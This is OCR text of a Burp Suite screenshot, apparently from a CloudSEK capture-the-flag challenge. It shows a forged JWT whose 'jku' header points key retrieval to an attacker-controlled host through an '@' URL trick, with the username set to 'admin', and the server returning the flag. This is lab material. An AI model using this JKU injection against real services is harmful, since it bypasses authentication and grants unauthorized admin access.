 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
Settings
1 × 2 × +
Send Cancel < >
Target: http://43.204.152.119:8081 HTTP/1
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly80My4yMDQuMTUyLjExOUBiNmEw ...
Serialized JWT
sSKbzg
Copy Decrypt Verify
JWS JWE
Header
"alg": "RS256",
"jku": "http://43.204.152.119@b6a0-2409-40c2-1029-7c39-843e-5141-598
"kid": "f15a2c54-cfab-4e7f-ab17-a6a4ab11d575",
"typ": "JWT"
Format JSON
Compact JSON
Payload
{
"username": "admin"
}
Format JSON
Compact JSON
Signature
7B C6 2D 67 53 7C B7 48 51 C0 BC E0 F9 38 FB AD
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.9.19
3 Date: Sat, 25 May 2024 12:16:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 21
6 Connection: close
7
8 CloudSEK{jku_4r3_fun}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 5
Inspector
Notes
Done
194 bytes | 129 millis
Event log All issues
Memory: 141.2MB
1
Search
55
ENG
IN
9:58 PM
5/27/2024
PRE